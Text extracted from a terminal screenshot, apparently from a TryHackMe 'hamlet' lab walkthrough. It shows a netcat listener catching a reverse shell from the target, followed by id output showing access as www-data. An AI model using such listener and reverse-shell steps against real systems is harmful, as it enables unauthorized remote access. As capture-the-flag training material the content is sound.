 Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 3 × Shell No. 2 × Shell No. 4 ×
C:\root\Machines\Tryhackme\hamlet> nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.2.58.87] from (UNKNOWN) [10.10.80.246] 47478
Linux 66505608bd11 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 GNU/Linux
 02:38:08 up 28 min,  0 users,  load average: 0.01, 0.05, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
08:38 PM